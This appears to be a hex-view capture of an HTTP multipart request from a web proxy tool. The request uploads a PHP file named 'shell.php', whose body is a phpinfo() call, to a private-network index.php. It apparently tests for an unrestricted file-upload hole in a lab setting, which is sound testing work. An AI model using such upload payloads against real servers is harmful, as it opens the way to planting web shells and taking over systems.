 Request
Raw Params Headers Hex
b 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,application/xml
c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 ;q=0.9,image/avi
d 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a f,image/webp,*/*
e 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c ;q=0.8Accept-L
f 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 anguage: en-US,e
10 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d n;q=0.5Accept-
11 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
12 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 deflateContent
13 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
14 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
15 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
16 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
17 35 39 36 32 34 36 33 35 39 37 33 30 36 33 32 37 5962463597306327
18 38 38 32 31 35 30 38 35 34 37 35 31 0d 0a 43 6f 882150854751Co
19 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 30 ntent-Length: 40
1a 33 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 3Origin: http:
1b 2f 2f 31 39 32 2e 31 36 38 2e 31 31 30 2e 31 31 //192.168.110.11
1c 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f :8080Connectio
1d 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 n: closeRefere
1e 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 r: http://192.16
1f 38 2e 31 31 30 2e 31 31 3a 38 30 38 30 2f 69 6e 8.110.11:8080/in
20 64 65 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 dex.phpUpgrade
21 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
22 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 2d 35 39 36 32 34 36 33 35 39 37 ------5962463597
25 33 30 36 33 32 37 38 38 32 31 35 30 38 35 34 37 3063278821508547
26 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 51Content-Disp
27 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
28 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b ta; name="file";
29 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c filename="shell
2a 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php"Content-T
2b 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: application
2c 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 /x-php<?php
2d 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0a 0d 0a 2d phpinfo();?>-
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 35 39 36 32 ------------5962
30 34 36 33 35 39 37 33 30 36 33 32 37 38 38 32 31 4635973063278821
31 35 30 38 35 34 37 35 31 0d 0a 43 6f 6e 74 65 6e 50854751Conten
32 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
33 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
34 6e 61 6d 65 22 0d 0a 0d 0a 69 6e 66 6f 2e 70 68 name"info.ph
35 70 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p1----------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 35 39 36 32 34 36 33 35 39 37 33 30 36 ---5962463597306
38 33 32 37 38 38 32 31 35 30 38 35 34 37 35 31 2d 327882150854751-
39 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -